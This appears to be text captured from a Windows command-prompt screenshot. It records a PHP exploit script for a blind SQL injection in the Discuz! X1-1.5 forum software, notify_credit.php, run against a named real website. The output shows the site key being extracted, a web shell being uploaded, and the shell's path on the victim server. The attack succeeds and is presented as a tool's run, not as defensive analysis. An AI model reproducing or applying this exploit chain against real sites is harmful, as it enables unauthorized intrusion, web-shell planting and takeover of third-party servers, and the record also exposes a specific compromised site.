 C:\WINDOWS\system32\cmd.exe
C:\TDDOWNLOAD\PHPnow-1.5.6\php-5.2.14-Win32>cmd
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\TDDOWNLOAD\PHPnow-1.5.6\php-5.2.14-Win32>php x1.php http://www.szsky.com
+---------------------------------------------------------------------------+
Discuz! X1-1.5 notify_credit.php Blind SQL injection exploit by toby57    2010.1
1.05
mail: admin at bkey org
team: http://www.bkey.org
说明:alibaba把后续getshell代码添加了下去
+---------------------------------------------------------------------------+
Please Waiting....
86394095940bc52b2adfb63d719ad1fb
my_sitekey:86394095940bc52b2adfb63d719ad1fb
Uploading Shell...
Getting Shell Location...
6e8ef5a7ade88be3de864a91f3161ddf
Shell: www.szsky.com/data/avatar/6/e/6e8ef5a7ade88be3de864a91f3161ddf.php
C:\TDDOWNLOAD\PHPnow-1.5.6\php-5.2.14-Win32>_